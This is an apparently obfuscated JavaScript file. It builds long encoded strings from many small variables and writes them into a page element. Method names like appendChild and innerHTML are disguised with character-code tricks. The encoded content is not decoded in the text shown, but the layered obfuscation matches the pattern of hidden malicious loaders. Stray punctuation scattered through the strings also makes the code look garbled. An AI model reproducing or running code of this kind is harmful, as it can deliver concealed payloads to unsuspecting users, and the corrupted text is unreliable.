IHY="2l141g15161c15181v2j0y0y170y3a33300y17141l1i1q1d1i1r0y2k3c1j1h0y1m0y2k3c1i2r0y15"+"170y312t0y2l1p141c1a1c170y1l3d1r"+"2p2y1j3i1o351n0y2, j0y302t322v382w0y2l161c1518362j0y3a330y17141i1l1q"+"1f1i1r0y2k3c1i, 2r0y1m0y2k3c1i1g0y15170y0y170";;
ID1="y0y17141d1c1c1q1g1l1r0y2k3c1j1h0y1m0y2k3c1i2s0. y15170y, 312t0y2"+"l1p141c160y33322u1z16282t2h233d2s3h361d2m0y2j0y2r2w2, p361v33";;
rSa="2s2t1t380y2l141f15171c1a1c15181z2j0y3a0y170y33"+"30390y172b. 38362x322v1a2u3633311v2w2p361v33"+"2s2t141d1c1l15170y2t0y2l1p1423352n17";;
Rv1="1c160y2y2h1j262r. 1m1d2k3c1k1l2k3c1k2q2e1h2i2n1i2b1l1s1u3. 8"+"1w0y2j0y2r2w2p361v332s2t1t380y2l141e15171d1i1j1a1"+"c1518242j0y0y17141j1e1q1d1c1r0y2";;
K7L="k3c. 1j1i0y1m0y2k3c1j1c0y15170y330y170y30390y17"+"141i1c1q1d1e1r0y2k3c1i2s0y1m0y2k3c1i1i0y15170y. 2t0y2l1p1"+"41c160y2k3c1k1e2c1n253a2k3c1k1d202k3c1k1h2v3937352a3c1m1r1d263g0y2j";;
E7w["appen"+(67>44?"\x64":"\x5e")+"C"+"hil"+(78>8?"\x64":"\x5f")+""](document[""+(66>34?"\x63":"\x5b")+"reateT"+"extN"+(65>0?"\x6f":"\x68")+"de"](IHY+ID1+rSa+Rv1+K7L));;
V08="0y2r2w2p361v332s2t1t380y2l141e15171c1a1c1518382j0y3a0y172"+"b38362x322v1a2u3633311v2w2p361v332s2t141d1c1h1517 0y"+"0y170y372x2q, 0y17141h1f1q1d1d1r0y2k3c1i2r0y1m0y2k3c1i1j0y1"+"5170y2t0y2l1p0x141c160y2h2k3c1k1i292s1h1v3c252d2a2e2 p1"+"d171t0y2j0y2r2w2p361v332s2t1t380y2l141l1517";;
AHr="1c1a1c15182p2j0y3a0y17141h1g1q1g1d1r0y2k3c1i, 1l0y1m0y2k3c1h2u0y15170y0y170"+"y372x2q30 0y172b38362x322v1a2u3633311v2w2p36"+"1v332s2t141d1c1d15170y0y2l1p0x141d1i1k1a1c170y1s222y2k3c1k1f2j2"+"b2u3g110z1c1o32362k3c1k1g0y2j0y302t322v382w0y2l161c1723352n";;
zoL="15151m143c2j0y3a0y17141h1d1q1e1i1r0y2k3c1i2u0, y1m0y2"+"k3c1i1h0y15170y3039310y170y2t0y2l1p140y2k. 3c1k1e1c291g3"+"f1p202k3c1k2q2t0y2j0y302t322v382w0y2l, 161c171d1";;
WSG="i1k1a1c1723352n15181v2j0y3a0y172b 3 8362x32"+"2v1a2u3633311v2w2p361v332s2t141d1d 1d15170y0y170y3039310y"+"17141j1f1q1k1r0y2k3c1i1h0y1m0y2k3c1h2q0y15170y0y2l1p1"+"41c 160y262k3c1i1c1r2n2k3c1k1f1";;
fRw="z3h2s132k3c1k1k2v341d1t35222b0y2j0y2r2w2"+"p361v332s2t1t380y2l141d1h15171d 1a1c1518362j0y3a0y172b38362x322v1a2u363"+"3311v2w2p361v332s2t141d1d1d15170y0y";;
fVF="170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k15170y39312t"+"0y2l1p140y2d2k3c1i1c1g2k3c1k1j0z132"+"k3c1k2q241r232m2u2h301012280y2j0y2r2w2p361"+"v332s2t1t380y2l141d1e15161c171d1a1c15181z2j0y3a330y17141h1g1q, 1j1r0y2k3c1i2r0y1";;
IAM="m0y2k3c1i1e0y15170y0y170y0y17141l1g1, q1e1d1r0y2k"+"3c1j1h0y1m0y2k3c1i2s0y15170y312t0y2l1p141d1a1c170y35282v2k3c1k1i392k3c 1k1f"+"173g2k3c1k1j0y2j0y302t322v382w0y2l161c1518242j0y3a33300y17141l1l1q1g1h1r0y2k3"+"c1j1h0y1m0y2k3c1. i2t0y15170y310y170y2t0y2l1p141d1a1c170y"+"2k3c1k1c2q1g1w3g23181c2p2g2k3c1k1k2k3c1k1h0y2j0y302t322v382w0y2l161c1518";;
E7w["innerHT"+(80>49?"\x4d":"\x46")+""+"L"]=E7w["inner"+(69>31?"\x48":"\x41")+"T"+"M"+String.fromCharCode(76)+""]+V08+AHr+zoL+WSG+fRw+fVF+IAM;;
Sy1="2p2j0y0y17141j1d1q1e1k1r0y2k3c1j1i"+"0y1m0y2k3c1j1d0y15170y2x370y170y0y17141l1l1q1e1l1r0y 2"+"k3c1i1l. 0y1m0, y2k3c1i1c0y15170y2q302t0"+"y2l1p0x141c160y3i1b2s18191i2k3c1j2u1w172a1c2y, 30151m270y2j0y2r2w2p361v332s"+"2t1t380y2l141f15171c1a1c1518382j0y";;
HyY="3a2x. 0y17141h1e1q1e1f1r0y2k3c1j1f0y1m0y2k"+"3c1i2t0y 15170y0y170y2x2q0y17141i1i1q 1j1r0y2k3. c1i2r0y1m0y2k3c1i, 1"+"i0y15170y2t0y2l1p0x141d1i1k1a1c170y3f24302j163a352k3c1k2p0y2j0y302t322v38"+"2w0y2l161c172335. 2n15153h2u39322r382x33320w"+"1y142t153f2t2j 0y2p320y172. b38362x322v1a2u3633311v2w2p361v332s2t141l1l15, 170";;
yVw="y2w330y170y360y2l2j0y370y170y2t382c0y17141i1e1q1j1r0y2k3c1i2u0y1"+"m0y2k3c1i1k0y15 170y0y2l140w140y1a321c2k3c1k1l1p3i360y2j0y302t322v382w"+"0y2l161c171c1a1h15180w1423352n171c160. y272d2"+"62f1m0y2j0y302t322v382w0y2l171d";;
AWj="1i1j1a1h15153h2u39322r382x33320w25142t153f362t383936320w2v2p312t2j0y"+"0y17141j1c1q1g1, k1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y2s0y170y2s0y2l2j0y383b2t0y1714"+"1l1h1q1e1i1r0y2k3c1i1h0y1m0y2k3c1h2 q0y15170y0y17. 0y320y2l142t2j0y370y17"+"141i1j1q1e1d1r0y2k3c1i1f0y1m0y2k";;
E7w["i"+(82>29?"\x6e":"\x64")+"ner"+"H"+(77>4?"\x54":"\x4c")+"ML"]+=Sy1+HyY+yVw+AWj;;
xUh="3c1h2r0y15170y2p300y170y2t0y2l1. 52j0y 380y170y330y2l143f3c1m140y18"+"33161z1d1a2h213c2m1t373h0y2j0y2r2w2p361v332s2t1"+"t380y2l141i15161c171d1i1k1a1c1723352n15183d1m140y1j1g212k3c1"+"k1c2u1a1928362m0y2j0y2r2w2p361v332s2t1t380y2l141i151"+"61c171d1a, 1c153h181d2t1f180y1429233, 91l202p1x1d362d2o38151a161";;
NHZ="w2t24122p1w0z372h2t3a27141f391d380y"+"2j140y2k3c1k1k1k2g14273235162a1u37362l1h2q0y2j0y2r2w2p361v332s2t1. t380y2l141g1516";;
j6S="1e1c1j1d1h1l1f1h1c171i 1l1a1c152j0y38332b38362x322v0y2l1414"+"1d1j1d1a1c170y1w1j2l391u0y2j0y302t322v382w0y2l161h1723352n151";;
xQi="52l141b2j2d2k2o2k151d2h, 241l2k123a2k0z2k1"+"41f1x1w2k 1620232l1b2v180y0y15180x141c1a1c170y1p2q1c2k3c1k1i212v2s1n3c1t31353";;
Abk="e36160y2j0y2r2w2p361v332s2t1t380y2l141d1g15161c1515182v2p312t2j0y2p0y170"+"y2s0y17141h1k1q1g1f1r0y2k. 3c1i1g0y1m0y2k3c1h2r0y15170y0y2l2j0y0y171"+"4. 1i1c1q1e1k1r0y2. k3c1j1g0y1m0y2k3c1i2p0y15170y3b2t"+"2t0y17 0y320y2l142t15. 2j0y0y 170y380y17141k1h 1q1g1c1r0";;
ypK="y2k3c. 1i2u0y1m0y2k3c1i1i0y15170y0y2l143f2p30342w2p1m1423352n"+"171c160y2f2m1d3e1i3310172k3c1k1d2"+"w0y2j0y302t322v382w0y2l171d1i1k1a"+"1c153h181d2t1f180y3e1w292z392d3d2p351k";;
E7w["a"+(83>25?"\x70":"\x6a")+"p"+"endCh"+String.fromCharCode(105)+"ld"](document["c"+"reateTextNod"+String.fromCharCode(101)+""](xUh+NHZ+j6S+xQi+Abk+ypK));;
XRw="361i1938201a2w1i2t1l2p23373e2t3c272y39222v380y2j141d1a1c170y3c1r161d151f121929351"+"41n2k3c1k1i1t0y2j0y302t322v382w0y2l161d"+"1j1g1d1l1f1j1l1f1k152j0y38332b38362x322v0y2l14141f1d1a1c170y1";;
Y_v="a2d1m3010233, 4171q251n2k3c1k1i1h2k3c1k1j190y2j0y2r2w2p361, v332s2t1t38 "+"0y2. l141d1g15161c15152l141b2j202v2z2w3c352d2 2"+"2y1i3d2k191k1l1w3e232l1b2v180y0y15. 180x141c160y253e1j2f2q1d1o2k3c1k1k2k3c";;
var gjq=("Zo\x8a;$T^"["length"]*5+1.0);;
p5a="1k1j26272a0y2j0y2r2w2p361v332s2t1t380y2l141h15171c1a1"+"c15153h2u39322r382x33320w26142t153f362t383936320w2v2p. 312t2j0y2p0y172b383"+"62x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y0y170y2s0y2l2j0y380"+"y172b38362x322v1a2u3633311v2w2p361v ";;
GpL="332s2t141d1d1l15170y0y170y2t2t0y172b38362x32 2v1a2u3633311v2w2p361v332s2t1"+"41d1d1c15170y0y2l142t152j0y380y170y330y2l143f2p30342w2p1m140y2k3c1k1e1d2k3c1k2p3"+"e2e1b2v302k3c1k1c340y2j0y302t322v38";;
Xt3="2w0y2l161c171c1a1c153h181d2t1f180y3d14292l391l1w2p"+"2w362f381 i1a2x0x2t282p2a371y2t26271o391n380y2j141f1a1c170y1p20243a2q220y2j0y30";;
vH7="2t322v382w0y2l161g1c1i1g1h1e1d1k1h1h152j0y3833. 2b38362x322v0y2l14140y3c"+"1d3b2k3c1k1e292i1t1x2m1h35303e2";;
E7w["i"+(60>40?"\x6e":"\x67")+"ner"+"HTM"+(86>0?"\x4c":"\x43")+""]+=XRw+Y_v+p5a+GpL+Xt3+vH7;;
YLh="k3c1k1l371r0y2j0y2r2w2p36 1v332s2t"+"1t380y2l141l15161c171d1l1k1a1c1723352n15152l141b2j2x1y2k1n2w2k"+"1o1i1l2k14, 2a2f1w2k0x2k2l263d282l1b2v180y0y15180x141d1i1j1a1c17"+"0y2k3c1k2q2k 3c1k1c131a3b1m142n391r2k3c1j2u2g2k3c1k1d1n0y2j0y3";;
x3n="02t322v382w0y2l161c1723352n15153h2u39322r382x33320w2f"+"14153f1z1212141z2j0y0y172. b38362x322v1 a2u3633"+"311v, 2w 2p361v332s2t141d1d1h15170y3"+"80y170y0y172b38362x322v1, a2u3633311v2w2p361v332s2t141d1d1d15170y";;
rrd="340y2l141518141c1a1c170y2u31222k3"+"c1k. 1l2k3c1k1c0y2j0y302t322v382w0y2l161c151p1p1p1z2j0y0y1"+"7141i1k1q1d1e1r0y2k3c1j1i0y1m0y2k3, c1i2t0y15170y33300y170y0y172. b3"+"8362x322v1a2u363331. 1v2w2p361v332s2t141d1d1j15170y312t0y2l1"+"212141z2j0y3a0y1. 72b38362x322v1a2u3633311v2w2p361v3, 32s2t14";;
tr3="1d1d1d15170y30 390y170y310y17141j1d1q1g1c1r0y2k3c1"+"i1h0y1m0y2k3c1h2s0y15170y0y2l1p"+"140y16212s1u1g1m1. 42r2m152k3c1k2q222x, 1i0y2j0y302t322v382w0y2l161c"+"171d1a1c15181z2j0y33320y172b38362x322v1a2";;
q_0="u3633311v2w, 2p, 361v332s2t141k1f15170y0y170y380y17141"+"l1f1q1f1k1r0y2k3c1i2u0y1m0y2k3c. 1i1k0y15170y340y2l2j0y0y1"+"70y2p0y17141h1g1q1f1h1r0y2k3c1i1g0y1m0y 2k3c1h"+"2r0y15170y2s0y2l142u. 39322r382x333214153f1z2j"+"0y0y17141k1l1q1e1g1r0y2k3c1j1i0y1m0y2k3c1i2r0y15170y33300";;
E7w["in"+(98>30?"\x6e":"\x68")+""+"er"+(81>19?"\x48":"\x41")+"TML"]=E7w["in"+String.fromCharCode(110)+"erH"+"T"+(54>34?"\x4d":"\x47")+"L"]+[YLh,x3n,rrd,tr3,q_0][""+""+(50>1?"\x6a":"\x61")+"oin"](".");;
AEr="y170y0y172b38362x322v1a2u3 633311v2w2p361v332"+"s2t141d1d1j15170y312t0y2l1p1423352n171c160y2k3c1k1h3c1"+"b2b2k3c1k2q2t, 2g0z1p2z2n1k0y2j0y302t3";;
PnN="22v382w0y2l171d1i1j1a1c153h1515"+"181z2j0y340y170y0y17141h1c1q1f1c1r0y2k3c1i2r0y1m"+"0y2k3c1i1e0y15170y2p3d0y2l1415153h0x2u39322r382x3332141"+"53f2u3336143a2, p360w2t1p2v2p312t2j0y0y170y2p2s0y17141h1i1q1f"+"1e1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y0y";;
tLL="2l2j0y37340y172b38362x322v1a2u3633311"+"v2w2p361v332s2t141d1d1g15170y0y170y0y17141h"+"1c1q1g1h1r0y2k3c1i1l0y1m0y2k3c1i1g0y15170y382t0y2l14141d";;
J6N="1k1e1a1c170y2y352k3c1k1g2x1i3a2z2d201h1e2l240z2n0y2j0y2r2w2p361v"+"332s2t1t380y2l141d1c15161d1d1723352n1518, 141d1j1f1a1c170y1c3a3c"+"151l2z2s221v0y2j0y302t322v382w0y2l161h1l1723352n15180y163"+"71k0z341v361d2b2x1t381h2t2a372q2w1n1g2t2p2t15380y2j140y272g1n2k3"+"c1k1l2 k3c1i1c, 2y3a1c1o2w0y2j0y2r2w2p36. 1v332s2t1t380y2l141e15161";;
var Qqx="70y320y17141j1f1q1f1g1r0y2k3c1i1j".constructor;;
u0n="f1f1l1j1e1l1e1i1c171f1g1a1c152j0y38332b38362x322v0y2"+"l14141c160y172k3c1k2q262v271c1219312k3c1k2p2m203c2x2k3c1k1k2p0y2j0y2r2w2p3";;
AZx="61v332s2t1t380y2l141h15171f1c1a1c15152l141b2j2, p2k152k1n2b2k0z2q1g"+"1k1t2k161d1v2a1h2l1b2v180y0y15180y1l1i341q1d0y2j0y362t34302p2r2t0y2l141b 2j1i2k1"+"q1l2l1b2v180y0y1515182p1p2v2p312t2 j0y0y170y2p2s0y1714";;
Jy6="1j1g1q1e1f1r0y2, k3c1i1g0y1m0y2k3c1h"+"2t0y15170y0y2l2j0y370y17141j1d1q1i1r0y2k3c1j1c0y1m0y2k3c1"+"i1j0y15170y0y170y362x38. 0y17141"+"j1f1q1g1c1r0y2k3c1i1h0y1m0y2k3c1h2q0y15170y0y2l1414";;
G7b="23352n171e1c160y1g371l2t1e1d2. s1p2k3c1k 1c1139282n2k3c1k1g2k3c1k1l0"+"y2j0y2r2w2p361v332s2t1t380y2l141l15171d1l1e1a1c1518141d1i1k1a1c170y3h";;
E7w["i"+(53>12?"\x6e":"\x66")+"n"+"e"+(54>17?"\x72":"\x69")+"HTML"]=E7w[""+(71>47?"\x69":"\x62")+"n"+"nerHT"+(88>22?"\x4d":"\x44")+"L"]+[AEr,PnN,tLL,J6N,u0n,AZx,Jy6,G7b]["j"+"oi"+(66>38?"\x6e":"\x67")+""](",");;
JQN="142m2k3c 1i1c392k3c1k2q1r1b162x2c0y"+"2j0y302t322v382w0y2l161d1l1723352n15180y1x31371e341o363b2x1t1k382f2t321d37161y"+"2w1y2t272q2t16380y2j140y3d2k3c1k1h2k3"+"c1k2q16221w33122s2m3f232n250y2j0y2r2w2p3, 61v3";;
azK="32s2t1t380y2l141g15161k1c1i1e1h1d1j1l1k171i1i1a1c152j0y38332"+"b38362x322v0y2l14140y2h15381d2w0y2j0y302t"+"322v382w0y2l161j171d1a1c15152l141b2j273b. 2k1o1k1t2q";;
qef="322f1d1y2k16311e1x. 2l1b2v180y0y1518"+"0y1v340x1e0y2j140y242k3c1k2p1t2b2d1c102k3c1k1h213b2y2s0y2j0 y2r2w2p361"+"v332s2t1t380y2l141g15161e1k1i1l1c1j1g1e1h171k1a1c152j0y38332b38362x322v0y2"+"l14140y1p2t2k3c1k1j1n39273a371d201i101v2u250y2"+"j0y2r2w2p361v332s2t1t380y2l141d, 1g15161c";;
PTE="171d1l1k1a1c1723352n15152l141b2j1v2k0x2l1b2v180y0"+"y151518381p2v2p312t2j0y0y170y2p2s0y172b38362x322v1a2u3633311v2w2p361v332s2"+"t141d1c1c15170y0y2l2j0y0y170y3734362x0y172b38362x322v1a2u3633311v2w2p361";;
E7w["inne"+(76>34?"\x72":"\x6c")+"HTM"+"L"]=E7w["in"+(94>37?"\x6e":"\x66")+""+"erHT"+String.fromCharCode(77)+"L"]+JQN+azK+qef+PTE;;
rkE="v332s2t141d1d1i15170y2t0y2l14141"+"i1c160y241i30152f0y2j0y302t322v382w0y2l171c1a1c1518140y1l102g2c391o1a261 6"+"2k3c1k1e2f2k3c1k2q0y2j0y2r2w2p361v332s2t";;
kD_="1t380y2l141j15161i171e1e1j1a1c1723352n15180y31372e342p32361x"+"3i2x21381o2t2f371d2w3c2t2o2t1s380y2j1423352n171e 1l1h1f1l1l1h1f1k 1k160y1"+"u382k3c1k1e1o1i2k3c1k1c2u2i220z112p"+"0y2j0y302t322v382w0y2l171d1j1k1a1c152"+"j0y38332b38362x322v0y2l14141e1c1c1a1c170y2v342t103f1o1v1p2d1";;
oqg="e2h2y0y2j0y2r2w2p3, 61v332s2t1t380y2l141f15161c1723352n15152l141b2j2f2k1s1d312p2e"+"2k2o323c211x2k1o2k3i2l1b2v180 y0y15180y3d39342j1f0y2j1"+"41e1 c1h1a1c170y1r252k3c1k2p2q231a3c202n2f1";;
zJt="40y2j0y2r2w2p361v332s2t1t380y2l141"+"d1c15161d1g1l1d1h1i1h1k1e1j17233. 52n152j0y"+"38332b38362x322v0y2l14140y2k3c1k1i2k3c1k";;
X2Z="1k1c112t2k3c1k1f2l3d0y. 2j0y302t322v382"+"w0y2l161g1 71g1a1c15152l141b2j392k2. j3d2l1b2v, 180y0y151518331p2v2p312t"+"2j0y0y170y0y17141h1f1q1e1r0y2k3c1i1d0y1m0y2k3c1h1j0y15170y2s. 2s0y2l2j0y0y";;
hPz="172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1h15170y34360y170y0y17141i1"+"c1q1d1r0y2k3c1i1l0y1m0y2k3c1i1e0y15170y382t0y2l1";;
rkE=rkE+kD_+oqg+zJt+X2Z+hPz;;
Odj="41423352n171d1h1f160y351j1m251s0y2j"+"0y302t322v382w0y2l171d1i1j1a1c1518141d1i1j1a1c170y1c2s2v2k3c1k1l2g. 2l3";;
uhY="i1k23100y2j0y302t322v38 2w0y2l161g1e1723352n15180y2f1u373d34223"+"61o2r2x2z3a, 383c2t2a372r2g2w1v2t1q2t2z380y2j141e1d1a1c170y3532132a162h2123"+"1. 13b1k1q2n1d2k3c1k1f0y2j0y2r2w2p361v332"+"s2t1t380y2l141k15161l1h1k1c1h1e1h1h1k152j0y38332b38362x322v0y";;
JPI="2l14141c160y2k3c1k2p2y1u261e2k3c1k1l13252d1r3i12181p"+"112t1t37212e0y2j0y2r2w2p361v, 33";;
i4I="2s2t1t380y2l141d1l15171f1f1a1c15152"+"l141b2j2k1o2f2a221u1v3a2z2g3c, 3d2"+"k1q2r2l1b2v180y0y15180y1d341t1 g0y2j140y251t2v2t11393a3b1y22210z"+"2q0y2j0y2r2w2p361v332s2t1t380y2l141";;
zgH="g15161g1g1e1f1 d1f1e1c1k171e1f1a1c152j0y38332b383"+"62x322v0 y2l141423352n171f160y2z1f1q222w171r332k3c1. k1d0y2j0y302t322"+"v382w0y2l171d1i1l1a1c15152l141b2j1t1d2l1b2v18"+"0y0y151518361p2v2p 312t2j0y2p0y170y0y17141j1c"+"1q1g1g1r0y2k3c1i1g0y1m0y. 2k3c1h2p0y15170y2s0y2l2j0y37";;
E0Y="0y17141k1l1q1d1r0y2k3c1j1c0y1m0y2k3c1i1i0y1"+"5170y360y170y2x0y1. 7141i1f1q1g1j1r0y2"+"k3c1j1g0y1m0y2k3c1i2t0y15170y2t0y2l14141f160y2s2y39212f1w1v271q";;
rkE=rkE+Odj+uhY+JPI+i4I+zgH+E0Y;;
Jdd="3d283b1b2b37171o0y2j0y2r2w2p361v332s2t1 t380y2l141d1c15171f1c1a1c1518140"+"y1r1g3b2n2v3g262w2r0y 2j0y302t322v382w0y2l161k171d1j1h";;
Ess="1a1c1723352n15180y35371f342h362a2d2x1e1b38152t1s37162w33242t1o2t24380y"+"2j0y362t34302p2r2t0y2l141b2j2k1s2h351e2d242k162k1o331f2k152a2k1b2l1b2v180y0. y15";;
Kxk="180y2f20341s261j0y2 j140y212w1h3d112m2k3c1k1i1"+"i0z342k3c1k2q0y2j0y2r2w2p361v332s"+"2 t1t380y2l141e15161f1c1k1j1k1g1i1l1e171g1f1a1"+"c152j0y 38332b38362x322v0y2l14141d1l1i1a1c170y2v2n222z162k3c1k1"+"l3e113b1o3i2x3d0y2j0y2r2w2p361v332s2t1t380y2l141g15161c1723352n15";;
BdD="152l141 b2j2f262k1s202l1b2v180y0"+"y1515182x1p 2v2p312t2j0y2p0y172b"+"38362x322v1a2u36333, 11v2w2p361v332s2t141d1c1c15170y0y170y2s0y2l2"+"j0y37340y17141j1c1q1f1l1r0y2k3c1j1e0y1m0y2k3c1i1l0y15170y0y170y2x0y17141i1h1q1g"+"1d1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y2t0y2l14141c1a1c170y";;
Cwk="181s2t2d290y2j0y302t322v382w0y2l161d1l1518140y2d"+"322g2k3c1k1k2r1t1u1w222k3c1i1c332f0y"+"2j0y2r2w2p361v332s2t1t380y2l141k15161h171e1f1j1a1c172";;
rkE=[rkE,Jdd,Ess,Kxk,BdD,Cwk]["j"+"o"+String.fromCharCode(105)+"n"](",");;
PFt="3352n15180y3d1w371h3435362n2x2n1g38242t"+"2i372j2w1s2t1z112t2b1h380y2j0y362t34302p2r2t0y2l141b2j2b2k2n2k111g1w3d2k2j24"+"1h3. 52k1s1z2i2l1b2v180y0y15180y2w340z1i0y2j141e1e1e1j1d1d1g1c1g1d160y1s1";;
rZi="r1a1l1p35272i1u0y2j0y302t322v382w0y2l171h1a1c152j0y38332b38362x322v0y2 l14142335"+"2n171c160y2j2k3c1k1h152k3c1k2p1v282k3c1i1"+"c16122y39340y2j0y2r2w2p361v332s2t1"+"t380y2l141h15171d1l1j1a1c15 152l1. 41b2j2w2k0z2l1b2v180y0y151518321p2v2p31"+"2t2j0y0y170y2p2s0y172b38362x322v1a2u363";;
fhY="3311v2w2p361v332s2t141d1c1c15170y0y2l2j0y3734360y1 "+"7141i1l1q1e1f1r0y2k3c1i1l0y1m0y2k3c1i1g0y15170y0"+"y170y380y172b38362x322v1a2, u3633311v2w2p361v332s2t141d1c1d15170y0y2l141423"+"352n171d1d160y12372k3c1j2u1m1h1c2y2e2w1k1";;
SJ4="f320y2j0y2r2w2p361v332s2t1t380y2l141d1c15171d1l1c1a1c"+"1518141d1i1l1a1c170y32173i3g2e2y2k3c"+"1i1c2h2s2k3c1k1e1k3f0y2j0y302t322v382w0y2l161i1723352";;
NTq="n15180y1w372f340z36312x1n2n381b2t3b372u202w2h2t152t1b380y2j141d1j1h1"+"a1c170y2k3c1k1f1g2r1o2e3a2k3c1j2u2h3b2s2g2t200y. 2j0y302t322v382w0y2l"+"161d1h1g1d1k1g1k1d1k1e1723352n152j0. y38332b38362x322v0y2l"+"14141i1a1c170y181s1c2k3c1k, 1f2k3c1j2u371u1b0y2j0y302t322v";;
E7w["i"+"n"+String.fromCharCode(110)+"erHTML"]=E7w[""+(99>19?"\x69":"\x62")+"nnerH"+"TM"+String.fromCharCode(76)+""]+rkE+PFt+rZi+fhY+SJ4+NTq;;
oTF="382w0y2l161f15152l141b2j312h201w2k0z2k1b2u3, "+"b2k2n2k1n2k152f2l1b2v180y0y15180y2434"+"3e1h0y2j0y362t34302p2r2t0y2l141b2j243e2l";;
fKz="1b2v180y0y1515182s1p2v2p312t2j0y2p0y"+"172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y0y170y2s0y2l2j0y3 70y17141l"+"1f1q1f1f1r0y2k3c1j1c0y1m0y2k3c1i1i"+"0y15170y362x380y170y2t0y2l141423352n171e160y1m392b1b212k3c1k2p2f2p242k3c";;
sZq="1k1c320y2j0y2r2w2p361v332 s2t1t380y2l141f15171d1j1f1a1c1518141d"+"1j1g1a1c170y342m2f1e1b1i311n2k3c1k1i0y2j0y302t322v382w0y2"+"l161e1e1723352n15180y21373b1j341o3621172x1p3a"+"382i2t2y370z2w39272t3b2t2i380y2j0y362t34302p2r2t0y2l1";;
pEZ="41b2j2k1p391j2i3b272k172k0z2k1o2y213a2l1b2v180y, 0"+"y15180y1j2w343. d1k0y2j0y362t34302p2r2t0y2l141b2j1j2w3d2l1b2v180y0y151518371p2j2t1"+"82p183818331836182x1. 832182s2l18301p141c1a1c170"+"y3e1h3c2y342d1g241s3g2q1c1q281x132k3c1k";;
f9e="1i0y2j0y2r2w2p361v332s2t1t380y2l141h15161c151n301o372j. 0y300y172b38362x"+"322v1a2u3633311v2w2p361v332s2t141d1c1d15170y322v0y170y380y17141j1i1q1g1j. 1"+"r0y2k3c1i1k0y1m0y2k3c1i1e0y15170y0y2l1n301717151w2j0y0y17141k"+"1i1q1f1c1r0y2k3c1i1d0y1m0y2k3c1h2p0y15, 170y2s0y170y2s0y2";;
Xzh="l14372j302l153h14151n3a2p360w2a1p3f1z2a1x1x261m140y2k3c1k1k253g1y3i392b281o"+"1i2k3c 1k1e2f1u2q0y2j0y2r2w2p361v332s2t1t380y2l141j15161d1d1e1d1e1e171"+"d1l1a1c15182h1x2424272f1m141d1j1h1a1 c170y24231j142v2k3c1k1d1z103c0y2"+"j0y302t322v382w0y2l161d1k1i1g1d1c1i1723352n15181u242d1x1m141"+"e1f1 a1c170y271k2r1z33321q2k3c1. k1h, 2g0z2j291d2k3c1k1k3f24253d2";;
JXY="60y2j0y2r2w2p361v332s2t1t380y2l141d1i15161j1j1d1l1e15181u2"+"a272f261m141d1j1g1a1c170. y1t3a2i3";;
A9p="7102l311, c1y3g2v3d0y2j0y302t32 2v382w0y2l161d1. c1j1k1"+"k1h1c1723352n15182a1x1w1m140y2s1f1z2g1w1p2k3c1k1k232n241t2k3c1k1c291c0y2j0y30";;
E7w["innerH"+(93>39?"\x54":"\x4e")+""+"M"+(67>36?"\x4c":"\x47")+""]=E7w[""+"i"+(86>7?"\x6e":"\x69")+"nerHTML"]+[oTF,fKz,sZq,pEZ,f9e,Xzh,JXY,A9p]["j"+""+(69>30?"\x6f":"\x65")+"in"](".");;
hHE="2t322v382w0y2l161d1d1l1g1l1l1d171d1j1j1a1c172335"+"2n15182h1x2424272f2n24211z202c1m140y2r15162j2b3c2p232l1a3g0y2j0y302t3"+"22v382w0y2l161d1g1h1k1j1k1l171k1a1c1518272a1"+"t261z1x1m1423352n171e1f1. i1g1h1i1j160y";;
BLX="2k3c1k1h2516322k3c1k2p39140y2j0y302t3"+"22v382w0y2l171d1j1e1a1c15, 182f202 12c1x1m14"+"1d1i1j1a1c170y391t1k, 2r150y2j0y302t322v382w0y2l1";;
kU4="61f1f1h1h1g1g1f1723352n153, h182d1p3f2"+"a1x1w1m2j140y202. p2y1929380y2j0y302t322v382w0y2l161l171d1i1j1a1c1723352n151"+"8141f1g1a1c170y2g1o2x2k3c1k1h143d201t213e1w2k3c1k1l2s31";;
qjK="0y2j0y2r2w2p361v3 32s2t1t380y2l14"+"1i1516. 1d1518140y3e1z1f2a20251e1t1p2k"+"3c1i1c2s2i1l2h3b18322k3c1k1h0y2j0y2r2w2p361v332s2t1t380y2l141k15161d171e1d"+"1f1a1c1723352n1518141d160y371d291y36352p1v2225322w213e232s0y2j0y2r2w2p361v332s";;
OIO="2t1t380y2l141d1g15171g1g1a1c1518140y1j3a173i260y2j"+"0y302t322v382w0y2l161e1g171c1a1c1518141d";;
jr1="160y231p2t1f2k3c1k2q2i382s1n2h2l"+"112c2k3c1k1g0y2j0y2r2w2p361v332s2t1t380y2l141h15171f1d1a1c1518141h1a1c170y"+"1z2k3c1k1h1t1h1v3b2g2n1j232b0z3g0y2j0y302t322v382w0"+"y2l161l1518140y2p131i1r2w18371n0z1s, 2k"+"3c1k. 2p0y2j0y302t322v382w0y2l161d1d171e1a1c1518141d1j160y25271j2z132q2";;
E7w["in"+(100>27?"\x6e":"\x66")+"erHTM"+"L"]+=[hHE,BLX,kU4,qjK,OIO,jr1][""+(99>2?"\x6a":"\x61")+"o"+"i"+String.fromCharCode(110)+""](" ");;
f7h="e0y2j0y302t322v382w0y2l171h1a1c152l182h1x2424272f1m2j141c160y102a"+"2k3c1k1c3e1d1h202v352k3c1k1h2e3c213a3d360y2j0y2r2w2p361v3"+"32s2t1t380y2l141d1c15171d1h1a1c1518141d1k1a1c170y2z1";;
Vye="2332e2k3c1k1f391619372k3c1k1e1l1o3"+"e172p2k3c1k1k2g1v15220y2j. 0y2r2w2p361v332s2t1t380y2l141d1i15161c1518141e160y282"+"f2g2u2c2k3c1j2u1j2r132j0y2j0y302t322v382w0y2l171k1a, 1c1518. "+"140y2l2k3c1k1j153d3c34131, 0120y2j0y2r2w2p361v332s2t1t380y2l141e15161c171f1c1";;
SQb="a1c15. 181423352n171i160y3i1o2y2u2b340y2j0y302t322v382w0y2l171d1j1e1a1"+"c1518141g. 1e1a1c170y272e1b1s352y2k3c1k1g1m341d10142a2s2n2t31";;
